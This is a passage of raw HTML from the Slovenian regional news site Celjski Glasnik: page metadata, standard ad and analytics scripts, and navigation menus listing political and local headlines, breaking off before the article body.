                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav/",
                                "name": "Medtem, ko slovenski mediji in družba želi nekatere pravnike prikazati kot ultra..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-33387 single-format-standard wp-theme-Newspaper wp-child-theme-celjski-glasnik-child medtem-ko-slovenski-mediji-in-druzba-zeli-nekatere-pravnike-prikazati-kot-ultra-uspesne-saj-so-naklonjeni-njihovim-nazorom-dr-jurij-toplak-z-navedbami-v-the-washington-post-u-dokazuje-svojo-veljav global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69710880b414c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_69710880b414c" ><script>var block_td_uid_1_69710880b414c = new tdBlock();
block_td_uid_1_69710880b414c.id = "td_uid_1_69710880b414c";
block_td_uid_1_69710880b414c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_69710880b414c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69710880b414c_rand","tdc_css_class_style":"td_uid_1_69710880b414c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69710880b414c.td_column_number = "3";
block_td_uid_1_69710880b414c.block_type = "td_block_mega_menu";
block_td_uid_1_69710880b414c.post_count = "5";
block_td_uid_1_69710880b414c.found_posts = "8209";
block_td_uid_1_69710880b414c.header_color = "";
block_td_uid_1_69710880b414c.ajax_pagination_infinite_stop = "";
block_td_uid_1_69710880b414c.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_1_69710880b414c);
</script><div id=td_uid_1_69710880b414c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69710880b414c" data-td_block_id="td_uid_1_69710880b414c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69710880b414c" data-td_block_id="td_uid_1_69710880b414c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69710880b4e84_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_69710880b4e84" ><script>var block_td_uid_2_69710880b4e84 = new tdBlock();
block_td_uid_2_69710880b4e84.id = "td_uid_2_69710880b4e84";
block_td_uid_2_69710880b4e84.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69710880b4e84_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69710880b4e84_rand","tdc_css_class_style":"td_uid_2_69710880b4e84_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69710880b4e84.td_column_number = "3";
block_td_uid_2_69710880b4e84.block_type = "td_block_mega_menu";
block_td_uid_2_69710880b4e84.post_count = "5";
block_td_uid_2_69710880b4e84.found_posts = "2559";
block_td_uid_2_69710880b4e84.header_color = "";
block_td_uid_2_69710880b4e84.ajax_pagination_infinite_stop = "";
block_td_uid_2_69710880b4e84.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_69710880b4e84);
</script><div id=td_uid_2_69710880b4e84 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69710880b4e84" data-td_block_id="td_uid_2_69710880b4e84"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69710880b4e84" data-td_block_id="td_uid_2_69710880b4e84"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69710880b5785_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_69710880b5785" ><script>var block_td_uid_3_69710880b5785 = new tdBlock();
block_td_uid_3_69710880b5785.id = "td_uid_3_69710880b5785";
block_td_uid_3_69710880b5785.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69710880b5785_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69710880b5785_rand","tdc_css_class_style":"td_uid_3_69710880b5785_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69710880b5785.td_column_number = "3";
block_td_uid_3_69710880b5785.block_type = "td_block_mega_menu";
block_td_uid_3_69710880b5785.post_count = "5";
block_td_uid_3_69710880b5785.found_posts = "622";
block_td_uid_3_69710880b5785.header_color = "";
block_td_uid_3_69710880b5785.ajax_pagination_infinite_stop = "";
block_td_uid_3_69710880b5785.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_69710880b5785);
</script><div id=td_uid_3_69710880b5785 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
